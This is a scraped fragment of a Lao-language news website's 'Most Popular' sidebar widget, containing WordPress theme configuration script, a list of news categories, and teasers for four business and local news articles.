block_tdi_171.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"next_prev","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Most Popular","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"td_category_ids_filter","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "5";
block_tdi_171.found_posts = "2650";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "530";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Most Popular</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_171-val" class="td-pulldown-more"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_172" data-td_filter_value="" data-td_block_id="tdi_171" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_173" data-td_filter_value="2065" data-td_block_id="tdi_171" href="#">ຂ່າວກົດໝາຍ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_174" data-td_filter_value="241" data-td_block_id="tdi_171" href="#">ຂ່າວຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_175" data-td_filter_value="555" data-td_block_id="tdi_171" href="#">ຂ່າວຈະລາຈອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_176" data-td_filter_value="2102" data-td_block_id="tdi_171" href="#">ຂ່າວສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_177" data-td_filter_value="851" data-td_block_id="tdi_171" href="#">ຂ່າວສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_178" data-td_filter_value="1956" data-td_block_id="tdi_171" href="#">ຂ່າວສາສະໜາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_179" data-td_filter_value="1569" data-td_block_id="tdi_171" href="#">ຂ່າວສາທາລະນະສຸກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_180" data-td_filter_value="58" data-td_block_id="tdi_171" href="#">ຂ່າວສິ່ງແວດລ້ອມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_181" data-td_filter_value="3987" data-td_block_id="tdi_171" href="#">ຂ່າວສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_182" data-td_filter_value="1915" data-td_block_id="tdi_171" href="#">ຂ່າວສຸຂະອະນາໄມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_183" data-td_filter_value="43" data-td_block_id="tdi_171" href="#">ຂ່າວຕ່າງປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_184" data-td_filter_value="25" data-td_block_id="tdi_171" href="#">ຂ່າວທ້ອງຖິ່ນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_185" data-td_filter_value="1553" data-td_block_id="tdi_171" href="#">ຂ່າວທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_186" data-td_filter_value="2765" data-td_block_id="tdi_171" href="#">ຂ່າວທາງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_187" data-td_filter_value="2670" data-td_block_id="tdi_171" href="#">ຂ່າວທີດິນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_188" data-td_filter_value="2837" data-td_block_id="tdi_171" href="#">ຂ່າວທົ່ວໄປ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_189" data-td_filter_value="174" data-td_block_id="tdi_171" href="#">ຂ່າວນໍ້າຖ້ວມ2021</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_190" data-td_filter_value="830" data-td_block_id="tdi_171" href="#">ຂ່າວນານາສາລະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_191" data-td_filter_value="2750" data-td_block_id="tdi_171" href="#">ໍຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_192" data-td_filter_value="644" data-td_block_id="tdi_171" href="#">ຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_193" data-td_filter_value="968" data-td_block_id="tdi_171" href="#">ຂ່າວບັນເທີງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_194" data-td_filter_value="2196" data-td_block_id="tdi_171" href="#">ຂ່າວປ່າໄມ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_195" data-td_filter_value="259" data-td_block_id="tdi_171" href="#">ຂ່າວພະຍາກອນອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_196" data-td_filter_value="162" data-td_block_id="tdi_171" href="#">ຂ່າວພັດທະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_197" data-td_filter_value="64" data-td_block_id="tdi_171" href="#">ຂ່າວພາຍໃນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_198" data-td_filter_value="391" data-td_block_id="tdi_171" href="#">ຂ່າວຢາເສບຕິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_199" data-td_filter_value="2384" data-td_block_id="tdi_171" href="#">ຂ່າວລົງນາມສັນຍາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_200" data-td_filter_value="316" data-td_block_id="tdi_171" href="#">ຂ່າວລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_201" data-td_filter_value="1131" data-td_block_id="tdi_171" href="#">ຂ່າວລົດໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_202" data-td_filter_value="1907" data-td_block_id="tdi_171" href="#">ຂ່າວລົດໄຟລາວ-ຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_203" data-td_filter_value="423" data-td_block_id="tdi_171" href="#">ຂ່າວວັກຊີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_204" data-td_filter_value="1619" data-td_block_id="tdi_171" href="#">ຂ່າວອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_205" data-td_filter_value="172" data-td_block_id="tdi_171" href="#">ຂ່າວອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_206" data-td_filter_value="1694" data-td_block_id="tdi_171" href="#">ຂ່າວເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_207" data-td_filter_value="2593" data-td_block_id="tdi_171" href="#">ຂ່າວເຕັກໂນໂລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_208" data-td_filter_value="3153" data-td_block_id="tdi_171" href="#">ຂ່າວເຕືອນໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_209" data-td_filter_value="519" data-td_block_id="tdi_171" href="#">ຂ່າວເຫດການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_210" data-td_filter_value="1549" data-td_block_id="tdi_171" href="#">ຂ່າວເຫດອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_211" data-td_filter_value="154" data-td_block_id="tdi_171" href="#">ຂ່າວແຜ່ນດິນໄຫວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_212" data-td_filter_value="212" data-td_block_id="tdi_171" href="#">ຂ່າວໂຄວິດ-19</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_213" data-td_filter_value="740" data-td_block_id="tdi_171" href="#">ຂ່າວໄພທຳມະຊາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_214" data-td_filter_value="572" data-td_block_id="tdi_171" href="#">ຂ່າວໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_215" data-td_filter_value="1811" data-td_block_id="tdi_171" href="#">ຂ່າວໄຟໄໝ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_216" data-td_filter_value="3547" data-td_block_id="tdi_171" href="#">ຂຸດຄົ້ນບໍ່ແຮ່</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_217" data-td_filter_value="2863" data-td_block_id="tdi_171" href="#">ຂົນສົ່ງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_218" data-td_filter_value="2968" data-td_block_id="tdi_171" href="#">ຄວາມຮ່ວມມື</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_219" data-td_filter_value="2781" data-td_block_id="tdi_171" href="#">ຄວາມຮູ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_220" data-td_filter_value="26" data-td_block_id="tdi_171" href="#">ຄົນດີຂອງສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_221" data-td_filter_value="2182" data-td_block_id="tdi_171" href="#">ງານເທດສະການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_222" data-td_filter_value="146" data-td_block_id="tdi_171" href="#">ສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_223" data-td_filter_value="1875" data-td_block_id="tdi_171" href="#">ສະ​ເໜີ​ໃຫ້​ເບິ່ງຄືນຄ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_224" data-td_filter_value="3066" data-td_block_id="tdi_171" href="#">ສັດປ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_225" data-td_filter_value="3920" data-td_block_id="tdi_171" href="#">ສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_226" data-td_filter_value="23" data-td_block_id="tdi_171" href="#">ສຸຂະພາບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_227" data-td_filter_value="3079" data-td_block_id="tdi_171" href="#">ຍຸງລາຍ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_228" data-td_filter_value="32" data-td_block_id="tdi_171" href="#">ທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_229" data-td_filter_value="27" data-td_block_id="tdi_171" href="#">ທຸລະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_230" data-td_filter_value="2975" data-td_block_id="tdi_171" href="#">ນໍ້າຖ້ວມ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_231" data-td_filter_value="3060" data-td_block_id="tdi_171" href="#">ບຸນປະເພນີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_232" data-td_filter_value="19" data-td_block_id="tdi_171" href="#">ປ້ອງກັນຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_233" data-td_filter_value="2763" data-td_block_id="tdi_171" href="#">ປ້ອງກັນປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_234" data-td_filter_value="3451" data-td_block_id="tdi_171" href="#">ປະຫວັດສາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_235" data-td_filter_value="2916" data-td_block_id="tdi_171" href="#">ພະຍາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_236" data-td_filter_value="3494" data-td_block_id="tdi_171" href="#">ພາຫະນະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_237" data-td_filter_value="2847" data-td_block_id="tdi_171" href="#">ພາຫະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_238" data-td_filter_value="22" data-td_block_id="tdi_171" href="#">ລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_239" data-td_filter_value="2586" data-td_block_id="tdi_171" href="#">ລາຍຮັບລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_240" data-td_filter_value="2867" data-td_block_id="tdi_171" href="#">ລາວທ່ຽວໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_241" data-td_filter_value="2655" data-td_block_id="tdi_171" href="#">ລົດຕ່າງໆ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_242" data-td_filter_value="3010" data-td_block_id="tdi_171" href="#">ລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_243" data-td_filter_value="3548" data-td_block_id="tdi_171" href="#">ລົດໄຟລາວ-ໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_244" data-td_filter_value="151" data-td_block_id="tdi_171" href="#">ລົດໄຟລາວຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_245" data-td_filter_value="39" data-td_block_id="tdi_171" href="#">ວັດທະນະທຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_246" data-td_filter_value="2893" data-td_block_id="tdi_171" href="#">ອຸດສາຫະກຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_247" data-td_filter_value="28" data-td_block_id="tdi_171" href="#">ອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_248" data-td_filter_value="3439" data-td_block_id="tdi_171" href="#">ອຸບັດເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_249" data-td_filter_value="2878" data-td_block_id="tdi_171" href="#">ໍົງົບປະມານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_250" data-td_filter_value="3061" data-td_block_id="tdi_171" href="#">ເຂື່ອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_251" data-td_filter_value="3961" data-td_block_id="tdi_171" href="#">ເຄື່ອງບໍລິໂພກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_252" data-td_filter_value="21" data-td_block_id="tdi_171" href="#">ເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_253" data-td_filter_value="3421" data-td_block_id="tdi_171" href="#">ເທັກໂນໂໍລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_254" data-td_filter_value="3430" data-td_block_id="tdi_171" href="#">ເລື່ອງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_255" data-td_filter_value="518" data-td_block_id="tdi_171" href="#">ແຈ້ງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_256" data-td_filter_value="20" data-td_block_id="tdi_171" href="#">ແຈ້ງເຕືອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_257" data-td_filter_value="2190" data-td_block_id="tdi_171" href="#">ແຫຼ່ງທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_258" data-td_filter_value="3033" data-td_block_id="tdi_171" href="#">ແຮງງານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_259" data-td_filter_value="2963" data-td_block_id="tdi_171" href="#">ໂຄງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_260" data-td_filter_value="317" data-td_block_id="tdi_171" href="#">ໂຄງການກໍ່ສ້າງທາງລົດໄຟ</a></li></ul></div></div></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-150x78.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-150x78.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-150x78.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-150x100.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
